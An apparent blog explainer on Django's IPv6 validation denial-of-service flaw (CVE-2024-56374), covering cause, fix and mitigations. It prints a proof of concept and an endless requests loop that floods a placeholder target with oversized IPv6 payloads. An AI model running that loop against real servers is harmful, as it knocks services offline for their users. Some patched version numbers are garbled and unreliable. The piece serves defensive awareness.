Django is a super popular web framework for Python, powering countless websites and applications. But even the best tools can have bugs, and in early 2024 a security flaw was quietly uncovered in Django's handling of IPv6 addresses. Officially tracked as CVE-2024-56374, this vulnerability could allow a malicious actor to bring your web app to a crawl — or even crash it — with a single overlong input.
Let’s break down what happened, how it works, and what you absolutely need to do as a developer or sysadmin.
What is CVE-2024-56374?
Between Django versions 4.2 (before 4.2.18), 5. (before 5..11), and 5.1 (before 5.1.5), the framework did not properly enforce an upper bound (maximum limit) on the length of strings when validating IPv6 addresses.
Why is that bad?
If you pass a ridiculously long input, Django's code will try to process the entire thing in certain validation functions without cutting it off or rejecting it quickly. Since string handling and IP parsing can be computationally expensive for super-long strings, your app is now open for a resource exhaustion attack, also known as a Denial-of-Service (DoS).
How Does the Exploit Work?
When Django validates an IPv6 address using forms, it passes the string to its internal validators. These functions (clean_ipv6_address and is_valid_ipv6_address) *do not* put any cap on the length of the string.
If an attacker submits a form with a string of, say, a million characters like "1:2:3:...:4", the validator will dutifully attempt to parse the entire thing. This consumes CPU and memory and, with repeated requests, can starve your server of resources.
Let’s see a simplified payload in code
from django import forms
class MyForm(forms.Form):
ip = forms.GenericIPAddressField(protocol='IPv6')
# Craft a hilariously huge 'IPv6' address:
overlong = "ffff:" * 100000 # 500,000 characters (!)
try:
form = MyForm({'ip': overlong})
form.is_valid() # This can take *ages* or crash the server.
except Exception as e:
print("Error:", e)
If you try this in a vulnerable Django version, you will see either a very long freeze or your process running out of memory.
Pooled web servers can have threads blocked, causing denial of legitimate requests.
- Memory leaks/crashes possible if done at scale.
Exploit in the Wild
An actual exploit is as simple as hammering your server’s vulnerable route with POST requests containing an ultra-long IPv6 string.
With Python and requests
import requests
payload = {"ip": "abcd:" * 100000}
url = "https://target-site.com/form/";
while True: # Hammer continuously (DoS attack)
try:
requests.post(url, data=payload)
except Exception as e:
print("Request error:", e)
*Never perform this against systems you do not own! This is for educational awareness.*
How Did Django Fix This?
The fix is straightforward: enforce a maximum allowed string length for IPv6 addresses. After the patch, Django raises a validation error if the candidate IP string is longer than the valid maximum for an IPv6 text address.
This patch was rolled out in
- Django 4.2.18 (release notes)
Upgrade Django to the latest patched version (4.2.18, 5..11, 5.1.5, or newer).
2. If you maintain a fork, patch the clean_ipv6_address, is_valid_ipv6_address, and GenericIPAddressField input validation to enforce input size limits.
3. Add reverse proxies or web application firewalls (WAFs) that block obviously oversized POST payloads.
Official References
- Upstream Django Security Advisory for CVE-2024-56374
- Django Changelog & Patches
- NVD CVE Details
Conclusion
CVE-2024-56374 is a textbook lesson in why input validation rules and length limits are critical. Even a back-end framework as respected as Django can be caught out. Make sure you update your dependencies regularly, and never trust input sizes from the outside world!
Timeline
Published on: 01/14/2025 19:15:32 UTC
Last modified on: 01/23/2025 18:15:32 UTC
